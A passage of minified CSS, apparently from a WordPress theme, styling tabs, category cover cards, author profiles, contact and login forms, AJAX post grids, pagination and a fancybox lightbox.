!important}li.tree-opened>.toggler:before{content:"\e77b";font-family:be;font-size:14px !important;line-height:26px}.tab-single{position:relative;margin:10px -20px}.tab-single section{opacity:0;height:0;padding:0 10px;overflow:hidden}.tab-single section.active{opacity:1;height:auto;overflow:visible;margin:-6px 0 0;padding:10px 20px;border-top:1px solid #ececec;border-bottom:1px solid #ececec;transition:opacity .2s ease}.tab-nav-single{list-style:none;margin:-40px -1px 0 0;padding:0 20px;height:40px;overflow:hidden}.tab-nav-single li{display:inline;margin:0 !important}.tab-nav-single li a{position:relative;top:1px;display:block;float:left;color:#333;line-height:40px;text-decoration:none;margin-right:5px;padding:0 15px;border:1px solid #ececec;border-radius:5px 5px 0 0;transition:background .2s ease}.tab-nav-single li a:hover{background:#ececec;border:1px solid #ececec}.tab-nav-single li.active a:hover{background:#fff;color:#333;line-height:40px;border:1px solid #ececec}.tab-nav-single li.active a{background:#fff;color:#333;line-height:40px}.cat-cover-box,#cms-widget-one .widget-cat-cover{position:relative;margin:0 -5px}#cms-widget-one .widget_cover{background:0 0;margin:0;border:none}#cms-widget-one .widget_cover .cat-cover-main{border:1px solid #ececec}.cover4x{position:relative;float:left;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.cover4x.grid-cat-4{width:25%}.cover4x.grid-cat-5{width:20%}.cover4x.grid-cat-6{width:16.66666666666667%}.widget_special .cover4x,.widget-area .cover4x,.special-list .cover4x{width:100%;margin:0;padding:0}.special-title-widget{font-size:16px;font-size:1.6rem;font-weight:700;padding:5px 15px}#cms-widget-two .special_list h3,#cms-widget-two .widget_special h3{margin:0}.special-more{float:right;font-size:14px;font-size:1.4rem;font-weight:400}.widget .cat-cover-main{border-radius:0}.widget-area .cover4x{width:100%;margin:0;padding:0}.widget .cat-cover-main{border:none}#sidebar .widget .cat-cover-main{margin:0}.cat-cover-main .cat-cover-title{position:absolute;left:0;right:0;bottom:0;color:#fff;text-align:center;font-weight:400;line-height:40px;padding:15px 15px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8))}.cat-cover-img:hover .cat-cover-title{-webkit-transform:translateY(55px);transform:translateY(55px)}.cover-icon{position:absolute;top:20px;left:15px;font-size:20px !important;color:#fff;z-index:2;text-shadow:0 0 6px #000}.special-mark{position:absolute;top:10px;right:10px;font-size:1.2rem;color:#fff;line-height:25px;z-index:2;background:#c40000;padding:1px 10px;border-radius:5px}.special-grid-item .special-mark{left:10px;right:auto}.cat-cover-img:hover .cover-icon,.cat-cover-img:hover .special-mark{display:none}.special-count{position:absolute;top:10px;left:15px;color:#fff}.page-template-template-special .entry-title-clear{margin-bottom:-15px}.page-template-template-special .entry-header h1{margin-top:0}.page-meta-zt{float:right}.page-meta-zt .begin-single-meta{margin:0}.pagenav-special{margin:0 0 5px}.cat-cover-main{background:#fff;margin:0 0 10px;border-radius:8px;overflow:hidden;border:1px solid #ececec}.cat-cover-img{position:relative;overflow:hidden}.cover-des-box{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0)) !important;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.cat-cover-img:hover .cover-des-box{-webkit-transform:translateY(0);transform:translateY(0px)}.cover-des{position:absolute;top:50%;left:0;width:100%;color:#fff;padding:2px 15px;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%)}.cover-img img{position:absolute;position:relative;float:left;max-width:100%;width:100%;height:auto}.cat-cover-img:hover .cover-icon{z-index:0}.widget-area .cover-des{width:100%}.cover-des-main{text-align:justify;line-height:25px;height:45px;overflow:hidden}@media screen and (max-width:800px){.cover4x.grid-cat-4,.cover4x.grid-cat-5,.cover4x.grid-cat-6{width:25%}.cat-cover-box{margin:0 -4px}}@media screen and (max-width:620px){.cover4x.grid-cat-4,.cover4x.grid-cat-5,.cover4x.grid-cat-6{width:50%}}.special-grid-box{position:relative;float:left;width:50%;padding:0 5px 0;margin:0 0 10px}@media screen and (max-width:768px){.special-grid-box{width:100%}}.special-grid-item{background:#fff;overflow:hidden;border-radius:8px;border:1px solid #ececec}.special-list-img{position:relative;float:left;width:120px;height:auto;overflow:hidden}.special-list-img a{overflow:hidden;border-radius:8px 0 0 8px}.special-list-img .thumbs-special{position:relative;padding-top:110%;overflow:hidden}.special-grid-count{position:absolute;left:0;right:0;bottom:0;color:#fff;text-align:center;font-weight:400;line-height:40px;-webkit-transform:translateY(55px);transform:translateY(55px);transition:All .8s ease-in-out;-webkit-transition:All .8s ease-in-out;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8)) !important}.special-grid-item:hover .special-grid-count{-webkit-transform:translateY(0);transform:translateY(0)}.special-grid-item .special-mark{opacity:1;transition:all .6s ease 0s;-webkit-transition:all .6s ease 0s}.special-grid-item:hover .special-mark{opacity:0}.special-list-box{position:absolute;top:50%;left:125px;width:68%;padding:0 15px;transform:translateY(-51%);-webkit-transform:translateY(-51%)}.special-list-title a{width:100%;line-height:30px;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.cat-rec-box{position:relative;display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.cat-rec-main{float:left;padding:0 5px}.cat-rec-2{width:50%}.cat-rec-3{width:33.33333333333333%}.cat-rec-4{width:25%}.cat-rec-5{width:20%}.cat-rec-6{width:16.66666666666667%}@media screen and (max-width:640px){.cat-rec-main{width:50%}.header-sub .cat-rec-box{margin:0 -2px}.special-list-box{width:63%}}.cat-rec-content{position:relative;background:#fff;float:left;width:100%;z-index:0;margin:0 0 10px;padding:15px;overflow:hidden;border-radius:8px;border:1px solid #ececec}@keyframes scaleDraw{0%{transform:scale(1)}25%{transform:scale(1.2)}50%{transform:scale(1)}75%{transform:scale(1.2)}}.rec-adorn-x{background:#bce4f0;position:absolute;top:-10px;right:15px;content:"";width:40px;height:40px;opacity:.7;border-radius:100%;-webkit-animation-name:scaleDraw;-webkit-animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:6s}.rec-adorn-s{background:#f7e4ea;position:absolute;top:-10px;right:-10px;content:"";width:50px;height:50px;opacity:.7;border-radius:100%;-webkit-animation-name:scaleDraw;-webkit-animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:5s}.menus-set-cat-box .rec-adorn-x,.menus-set-cat-box .rec-adorn-s{-webkit-filter:blur(1px);filter:blur(1px)}.sign .rec-adorn-x,.sign .rec-adorn-s{top:auto;bottom:-10px;z-index:1;-webkit-filter:blur(2px);filter:blur(2px)}.cat-rec-back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.cat-rec{position:relative;background:#f8bb99;float:left;display:block;text-align:center;width:50px;height:50px;overflow:hidden;margin:0 10px 0 0;border-radius:100%}.cat-rec-back,.cat-rec-svg.icon,.cat-rec-ico-img i{transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cat-rec-content:hover .cat-rec-back,.cat-rec-content:hover .cat-rec-svg.icon,.cat-rec-content:hover .cat-rec-ico-img i{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.cat-rec-des p,.cat-rec-title{position:relative;z-index:1;color:#333;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cat-rec-des p,.cat-rec-des{color:#999;font-size:1.2rem;background:0 0 !important}.cat-rec-icon{position:absolute;top:18px;left:15px;font-size:20px !important;color:#fff}.cat-rec-icon.dashicons{top:17px;left:17px;font-size:16px !important;padding:1px}.cat-rec-ico-svg{background:0 0 !important}.cat-rec-svg.icon{position:absolute;top:6px;left:5px;width:2.8em;height:2.8em}.author-page{margin:0 -5px;overflow:hidden}.author-all{position:relative;background:#fff;display:block;overflow:hidden;padding:15px;border-radius:8px;transition-duration:.5s;border:1px solid #ececec}a.author-img{position:relative;display:block}.author-img{width:96px;height:96px;margin:0 auto;overflow:hidden;border-radius:100%;transition-duration:.5s}.author-img img{background:#fff;max-width:100%;width:100%;height:100%;display:block;margin:0 auto;padding:5px;border-radius:100%}.author-bgs{position:absolute;top:0;left:0;width:100%;height:25%;overflow:hidden;background:linear-gradient(to right top,#ffecea,#c4e7f7,#ffecea)}.author-bgs img{width:120%;height:120%;filter:blur(5px);-webkit-filter:blur(5px)}.author-page .author-name a{text-align:center;display:block;font-weight:700;padding:10px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;text-transform:capitalize}.author-user-role{width:100%;color:#999;text-align:center;padding:2px 0;display:flex;justify-content:center;align-items:center}.author-user-role:before{background:linear-gradient(to right,transparent,#999);content:"";height:1px;width:35px;margin:0 10px 0 0}.author-user-role:after{background:linear-gradient(to right,#999,transparent);content:"";height:1px;width:35px;margin:0 0 0 10px}.author-des{line-height:25px;height:50px;text-align:center;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}.author-info-box{float:left;width:100%}.author-info-box a{color:#999}.author-post-count{float:left}.author-comments-count{float:right}.author-info-box span{margin:0 5px 0 0}.cx5{float:left;width:20%;padding:5px;transition-duration:.5s}@media screen and (max-width:900px){.cx5{width:25%}}@media screen and (max-width:620px){.author-user-role:before,.author-user-role:after{display:none}.cx5{width:50%}}.primary-contact{width:100%}.contact-form{width:100%;font-size:1.5rem;padding:15px 0}.contact-loading .item{opacity:.1}.contact-loading .item-submit{opacity:1}.widget .contact-form{padding:15px}.footer-widget .contact-form{padding:15px 0}.footer-widget .mail-label{color:#fff}.mail-main .contact-form form{display:flex;flex-direction:row;flex-wrap:wrap}.contact-form .item{width:100%}.contact-form .notice{color:#999;height:30px;margin:3px 0}.contact-form .notice i{vertical-align:5%}.contact-form .notice .success{color:#46b450}.contact-form .notice .warning{color:#fa9f7e}.contact-form .notice .error{color:#fa9f7e}.contact-form input,.contact-form textarea{color:#444;display:block;font-weight:400;width:100%;resize:vertical;margin:2px 0;padding:5px 10px;border-radius:5px;border:1px solid #ececec}.contact-form input,.contact-form textarea{margin-bottom:10px;padding:8px}.slide-mail-main .contact-form input,.slide-mail-main .contact-form textarea,.widget .contact-form input,.widget .contact-form textarea{margin-bottom:0;padding:3px 8px}.slide-mail-main .item-message .message,.mail-main .item-message .message{height:60px}.contact-form input::placeholder,.contact-form textarea::placeholder{color:#555}.contact-form input[type=checkbox]{float:left;line-height:normal;margin:.35em 0 0;width:auto}.contact-form input.address,.contact-form label.no-label{display:none}.contact-form.with-labels label.label{display:block}.mail-label{color:#666;padding:8px 0;background:0 0 !important}.mail-main .mail-label{color:#666;font-size:1.3rem}.mail-main .contact-form .notice{font-size:1.3rem}.contact-form label .required{font-size:12px !important;color:#999;display:inline-block;transform:scale(.8);-webkit-transform:scale(.8)}.contact-form label .required i{font-size:12px !important;vertical-align:super}.contact-form .item-submit{float:right}.contact-form button{background:#08c;color:#fff;cursor:pointer;display:inline-block;padding:8px 25px;border:0;border-radius:5px;box-shadow:none;text-shadow:none;-webkit-box-shadow:none;transition:background .2s;-webkit-transition:background .2s;-webkit-appearance:button}.mail-main .contact-form button{padding:5px 15px;float:right}.slide-mail-main .contact-form button{float:left;background-image:linear-gradient(90deg,#5598de,#7f87ff 30%,#f65aad 60%,#ec3d43)}.contact-form button:hover{background-image:linear-gradient(90deg,#ec3d43,#f65aad 30%,#7f87ff 60%,#5598de)}.widget .item-submit{padding:0 0 10px}.contact-form input[type=text].not-valid,.contact-form input[type=email].not-valid,.contact-form input[type=phone].not-valid,.contact-form textarea.not-valid{border-color:#fa9f7e}.contact-form label.consent-caption.not-valid{color:#fa9f7e}.slide-mail-box{position:fixed;left:-298px;top:160px;width:298px;z-index:3;transition:all .3s ease;-webkit-transition:all .3s ease}.slide-mail-box.active{left:0}.slide-mail-wrap{position:relative;background:#fff;padding:15px;z-index:2;overflow:hidden;border-radius:0 8px 0 0;box-shadow:0 0 5px rgba(0,0,0,.15)}.slide-mail-btu{position:absolute;bottom:0;right:-40px;width:40px;height:40px;cursor:pointer;z-index:1;background-image:linear-gradient(45deg,#5598de,#7f87ff 30%,#f65aad 60%,#ec3d43);border-radius:0 5px 5px 0;box-shadow:0 0 5px rgba(0,0,0,.3)}.slide-mail-box.active .slide-mail-btu{background-image:linear-gradient(45deg,#ec3d43,#f65aad 30%,#7f87ff 60%,#5598de)}.slide-mail-btu .dashicons{color:#fff;width:40px;height:40px;font-size:18px;vertical-align:0;padding:11px 0 0}@-moz-document url-prefix(){.slide-mail-btu .dashicons{padding:12px 0 0}}.slide-mail-main .contact-form{padding:5px 0}.mail-main .contact-form.one-line .item-name,.mail-main .contact-form.one-line .item-email{width:calc(50% - .75rem)}.mail-main .contact-form.one-line .item-name{margin-right:1.5rem}.slide-mail-main:before{position:absolute;top:0;left:0;content:"";width:100%;height:4px;background:linear-gradient(90deg,#004f9e 0%,#004f9e 20%,#004f9e 20%,#96bb20 20%,#96bb20 40%,#96bb20 40%,#f7a600 40%,#f7a600 60%,#f7a600 60%,#e40613 60%,#e40613 80%,#e40613 80%,#712182 80%,#712182 100%,#712182 100%)}@media screen and (min-width:900px){.primary-contact .item{width:30%}.primary-contact .item-subject{width:50%}.primary-contact .item-message{width:100%}.primary-contact .item-submit{width:auto}.contact-form input[type=checkbox]{margin:.4em 0 0;border:1px solid red}.slide-mail-box{top:220px}}#primary-reg{width:100%;height:100vh;box-shadow:none}#primary-reg,.login-reg-box,.reg-page-box,.reg-page-main{background:0 0 !important}.reg-error{padding:20px}.page-template-template-reg .tg-site{display:none}.reg-main{position:relative;width:350px;overflow:hidden;margin:10% auto 30px;z-index:1;border-radius:8px;transition-duration:.3s;-webkit-transition-duration:.3s;box-shadow:0 4px 15px 3px #00000000;-webkit-box-shadow:0 4px 15px 3px #00000000}.reg-main-bg{background:#fff}.wp-login-reg-main{width:680px}.login-reg-box .zml-remember,.login-reg-box .zml-register-form,.login-reg-box .zml-form{padding:6px 10px 5px}.wp-login-reg-main .reg-sign{display:flex}.reg-sign-flex-l{position:relative;float:left;width:50%;overflow:hidden;border-radius:8px 0 0 8px}.ajax-login-widget .reg-sign-flex-l{position:relative;float:left;width:50%;overflow:hidden;border-radius:0}.reg-sign-flex-r{position:relative;float:left;width:50%;background:#fff;overflow:hidden}.reg-content-box:before{position:absolute;bottom:10px;left:10px;content:"";width:50px;height:100px;display:inline-block;z-index:1;opacity:.6;border-radius:0 0 0 3px;border-left:1px solid #fff;border-bottom:1px solid #fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.reg-content-box:after{position:absolute;top:10px;right:10px;content:"";width:50px;height:100px;display:inline-block;z-index:1;opacity:.6;border-radius:0 3px 0 0;border-right:1px solid #fff;border-top:1px solid #fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.reg-sign:hover .reg-content-box:before,.reg-sign:hover .reg-content-box:after{width:100px;height:200px}.ajax-login-widget .reg-content-box:after,.ajax-login-widget .reg-content-box:before{width:60px;height:60px}.ajax-login-widget .reg-sign:hover .reg-content-box:before,.ajax-login-widget .reg-sign:hover .reg-content-box:after{width:100px;height:60px}.login-overlay .reg-sign-flex-r{background:rgba(255,255,255,1)}.wp-login-reg-main .zml-register{padding:25px 10px 30px;border-radius:0 8px 8px 0}.user-login-t,.user-login-box{transition:.5s cubic-bezier(.48,-.56,.51,1.67);-webkit-transition:.5s cubic-bezier(.48,-.56,.51,1.67)}.user-login-box{animation:fade-in;-webkit-animation:fade-in;animation-duration:.8s;-webkit-animation-duration:.8s}.user-login-t.conceal,.user-login-box.conceal{opacity:0;z-index:-1;transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg)}.user-login-box.conceal{position:absolute;top:25px;right:0;width:0}.user-login-t-box{position:relative;width:100%;height:35px}.user-login-t{position:absolute;top:0;left:0;right:0}.night .reg-sign-glass,.reg-sign-glass{position:absolute;top:0;left:0;content:"";width:100%;height:100%;z-index:0;display:inline-block;border-radius:8px 0 0 8px;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background:linear-gradient(to top,rgba(0,0,0,.1),rgba(0,0,0,.4))}.ajax-login-widget .night .reg-sign-glass,.ajax-login-widget .reg-sign-glass{border-radius:0}.reg-content-sign{position:relative;color:#fff;height:100%;z-index:1;padding:20px 30px}.reg-sign h4{font-size:16px;font-size:1.6rem;text-align:center;margin:0 0 10px}.reg-login-but{width:100px;text-align:center;font-size:14px;color:#666;display:block;cursor:pointer;margin:5px auto 0;padding:5px 10px;border-radius:38px;border:1px solid #e7e7e7;transition:all .2s ease-in 0s}.reg-login-but:hover{color:#444;border:1px solid #999}.be-forget-btu{width:50%;text-align:center;font-size:14px;color:#555;display:block;cursor:pointer;margin:5px auto 0;padding:5px 10px}.be-forget-btu:hover{color:#999}.be-forget-btu i{font-size:15px !important;color:#999;margin:0 5px 0}.reg-content *{background:0 0 !important}.reg-content{margin:0 0 30px;padding:0 0 30px}.zml-remember-t{margin:5px 0}.zml-remember-t i{font-size:16px !important;margin:0 5px 0}.signature{position:absolute;left:0;right:0;bottom:15px;font-size:13px;font-size:1.3rem;line-height:15px;text-align:center;padding:10px 0 15px}.be-login-widget{line-height:23px}.be-login-widget .reg-main{width:100%;margin:0;box-shadow:none}.be-login-widget .reg-sign{display:inline}.be-login-widget .reg-sign-flex-l{width:100%}.be-login-widget .reg-sign-flex-r{width:100%;padding:10px 10px 20px}.be-login-widget .signature,.be-login-widget .reg-content{display:none}.be-login-widget .template-reg-logo img{float:left;width:auto;height:30px;max-width:100%}.be-login-widget .reg-content-sign{padding:10px 0 5px}.be-login-widget .template-reg-logo{height:30px}@media screen and (max-width:768px){.user-login-box.conceal{top:100px;width:100%}.reg-main{width:310px}.wp-login-reg-main .reg-sign{display:inline}.reg-content-sign{padding:10px 0 0}.reg-sign-flex{width:100%}.reg-content{display:none;padding:0 20px 15px}.signature{display:none}.reg-content-box:after,.reg-content-box:before{width:60px;height:60px}.reg-sign:hover .reg-content-box:before,.reg-sign:hover .reg-content-box:after{width:100px;height:60px}.wp-login-reg-main .zml-register{padding:15px 10px 20px}.reg-sign-flex-l,.reg-sign-glass{border-radius:8px 8px 0 0}.wp-login-reg-main .zml-register{border-radius:0 0 8px 8px}}#primary.paper-area{width:100%}.post-template-template-paper .post,.page-template-template-paper #page .page{position:relative;background:0 0;margin:0 0 10px;padding:0;border:none;box-shadow:none;border-radius:0}.paper-content img{max-width:100%;width:auto;height:auto;vertical-align:middle;display:block}.paper-content h2,.paper-content h3,.paper-content h4,.paper-content h5,.paper-content h6,.paper-content p{padding:0 10px}.picture-area .apc-post-item{margin:0 -4px}.apc.widget .ajax-cat-post-wrap{margin:0 -3px}.widget .ajax-cat-post-wrap .picture-area{padding:0}.paper-content .meta-author-avatar img{max-width:24px}.apc.flw{padding:1px}.nobg.widget,.nobg .widget,.apc.widget,.apc .widget{background:0 0 !important;padding:0;border:none}.be_shadow .nobg.widget.ms:hover,.be_shadow .nobg.flw .widget.ms:hover,.be_shadow .apc.widget.ms:hover,.be_shadow .apc.flw .widget.ms:hover{box-shadow:none}.apc .widget .ajax-cat-post-wrap .picture-area{padding:0}.acx-filter-div ul{display:flex;justify-content:center;flex-wrap:wrap;margin:5px 0 7px;padding:2px 0 0}@media screen and (min-width:768px){.blog-main .acx-filter-div ul,.paper-sidebar.content-area .acx-filter-div ul,.cms-new-code .acx-filter-div ul,.cms-ajax-cat-post .acx-filter-div ul{justify-content:left;margin:0 -3px 3px}}.acx-filter-div .bea-texonomy{background:#fff;width:auto;font-size:14px;font-size:1.4rem;color:#444;text-align:center;line-height:180%;display:inline-block;cursor:pointer;margin:0 4px 8px;padding:8px 16px;border-radius:8px;box-shadow:0 0 0 1px rgba(68,68,68,.05)}.acx-btn-no ul{display:none !important}.single-content .acx-filter-div .bea-texonomy{border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.1)}.ajax-cat-post-wrap .grid-title{font-size:14px;font-size:1.4rem;line-height:25px;height:50px;margin:5px 15px;padding:0;border-left:none}.ajax-cat-post-wrap .grid-inf{font-size:14px;font-size:1.4rem}.bea-texonomy.active,.bea-texonomy:hover{background:#999;color:#fff}.night .bea-texonomy.active,.night .bea-texonomy:hover{color:gray}.acx-ajax-container{position:relative}.acx-ajax-container .acx-loader{display:none}.apc-ajax-load .post{opacity:.3}.apc-has-animation{width:100%;float:left}.acx-loader{position:absolute;top:0;left:0;right:0;bottom:0;margin:0 auto;text-align:center;z-index:9;height:100%}.night .acx-loader{background:0 0 !important}.dual-ring{display:inline-block;width:60px;height:60px;position:absolute;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);background:0 0 !important}.dual-ring:after{content:" ";display:block;width:44px;height:44px;margin:8px;border-radius:50%;border:2px solid #333;border-color:#c40000 transparent #333;-webkit-animation:dual-ring .5s linear infinite;animation:dual-ring .5s linear infinite}@-webkit-keyframes dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.apc-qa-box .doclose.post:nth-child(1){border-radius:0}.apc-qa-box .doclose{margin:0 0 -2px}.apc-qa-box .apc-qa-item:nth-child(1) .doclose.post{border-radius:8px 8px 0 0}.apc-qa-box .apc-qa-item:nth-last-child(1) .doclose.post{border-radius:0 0 8px 8px}.apc-title-box .apc-post-item{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -5px}.apc-title-item{padding:0 5px}.apc-title-box .post{padding:15px;overflow:hidden;border-radius:8px}.apc-title-header{margin:0 0 0 82px}.apc-title-header h2{font-size:15px;font-size:1.5rem;font-weight:400;line-height:25px;height:50px;overflow:hidden;margin:0;padding:0;border-left:none}.apc-title-cat-title:hover{color:#777}.apc-title-date-box{background:#76ac91;position:absolute;top:0;left:0;width:82px;height:100%;text-align:center}.apc-title-date{position:relative;height:100%}.apc-title-date-main{position:absolute;top:50%;left:0;width:82px;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.apc-title-day{width:82px;color:#fff;font-size:24px;font-size:2.4rem;font-weight:700;font-style:italic;line-height:0;padding:2px 0 23px}.apc-title-moon{width:82px;color:#ddd;font-size:14px;font-size:1.4rem;font-weight:700;line-height:0}.apc-title-meta{background:#76ac91;position:absolute;top:-20px;left:50%;height:63px;opacity:0;line-height:63px;transform:translateX(-50%);-webkit-transform:translateX(-50%);-webkit-transition:all ease-out .5s;transition:all ease-out .5s}.apc-title-cat-title:hover .apc-title-meta{opacity:1}.apc-title-meta .views{font-size:14px;font-size:1.4rem;color:#fff;padding:0 4px}.night .apc-title-meta .views{background:0 0 !important;color:gray}.apc-grid-box .apc-post-item{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -5px}.apc-grid-thumbnail{margin:0 15px 0 0;width:120px;max-width:120px;max-height:90px;min-height:90px}.apc-grid-thumbnail img{float:left;width:100%;height:auto;max-width:100%}.apc-grid-item{padding:0 5px}.apc-title-cat-1 .apc-title-item,.apc-grid-cat-1 .apc-grid-item{width:100%}.apc-title-cat-2 .apc-title-item,.apc-grid-cat-2 .apc-grid-item{width:50%}.apc-title-cat-3 .apc-title-item,.apc-grid-cat-3 .apc-grid-item{width:33.33333333333333%}.apc-title-cat-4 .apc-title-item,.apc-grid-cat-4 .apc-grid-item{width:25%}@media screen and (max-width:1025px){.apc-title-cat-3 .apc-title-item,.apc-title-cat-4 .apc-title-item,.apc-grid-cat-4 .apc-grid-item,.apc-grid-cat-3 .apc-grid-item{width:50%}}@media screen and (max-width:680px){.apc-grid-box .apc-post-item{margin:0 -4px}.apc-title-cat-2 .apc-title-item,.apc-title-cat-3 .apc-title-item,.apc-title-cat-4 .apc-title-item,.apc-grid-cat-4 .apc-grid-item,.apc-grid-cat-3 .apc-grid-item,.apc-grid-cat-2 .apc-grid-item{width:100%}}.apc-grid-box .post{padding:15px;border-radius:8px}h2.apc-grid-cat-title{font-size:15px;font-size:1.5rem;line-height:24px;margin:0 0 5px;padding:0;height:46px;overflow:hidden;border-left:none}.apc-grid-meta{position:absolute;bottom:14px;color:#999;left:240px;right:0;left:150px;font-size:14px;font-size:1.4rem}.apc-grid-meta .views{float:right;padding:0 15px 0 0}.apc-grid-meta .single-meta{position:static}@media screen and (max-width:620px){.apc-grid-thumbnail{max-width:100px;max-height:75px;min-height:75px}.apc-grid-meta{left:130px}}#apc-navigation{margin:10px 0 18px;text-align:center}.cms-new-code #apc-navigation{margin:5px 0 10px}.cms-new-code .apc-content-area-norm #apc-navigation{margin:15px 0 0}#apc-navigation .page-numbers{background:#fff;font-size:14px;font-size:1.4rem;line-height:34px;color:#666;text-align:center;vertical-align:middle;display:inline-block;margin:0 0 5px;padding:0 13px;text-decoration:none;border-radius:40px;border:1px solid #ececec}#apc-navigation .prev.page-numbers,#apc-navigation .next.page-numbers{width:36px;height:36px;text-align:center}#apc-navigation .prev.page-numbers span,#apc-navigation .next.page-numbers span{display:none}#apc-navigation .prev.page-numbers:before,#apc-navigation .next.page-numbers:before{content:"\e77a";font-family:be;font-size:20px !important;margin:0 0 0 -5px}#apc-navigation .prev.page-numbers:before{content:"\e779";margin:0 0 0 -6px}#apc-navigation .page-numbers:hover:before{color:#fff}#apc-navigation .page-numbers.dots{display:none}.night #apc-navigation .page-numbers{background:#262626;border:1px solid #262626}#apc-navigation .page-numbers:hover{background:#666;color:#fff;border:1px solid #666}#apc-navigation .page-numbers.current{background:#999;color:#fff;border:1px solid #999}.night #apc-navigation .page-numbers:hover:before,.night #apc-navigation .page-numbers.current,.night #apc-navigation .page-numbers:hover{color:#262626}.apc-posts-navigation{text-align:center;margin-bottom:10px}.apc-post-item-load-more{position:relative;height:30px;cursor:pointer}.apc-post-item-load-more .be{color:#666;font-size:24px !important;display:inline-block;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotate(0);-webkit-transform:rotate(0)}.apc-post-item-load-more:hover .be{transform:rotate(360deg);-webkit-transform:rotate(360deg)}.apc-post-item-load-more.loading .be{display:none}.apc-post-item-load-more.loading:after{position:absolute;left:0;right:0;content:"";width:25px;height:25px;margin:0 auto;z-index:9;animation:spin .8s ease-in-out infinite;-webkit-animation:spin .8s ease-in-out infinite;border-radius:50%;border:2px solid #fff;border-top:2px solid #c40000}@-webkit-keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.ajax-navigation{height:10px}.apc-ajax-post{float:left;position:relative;border:1px solid red}.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;bottom:0;left:0;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:20px;position:relative;text-align:left;border-radius:5px;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top 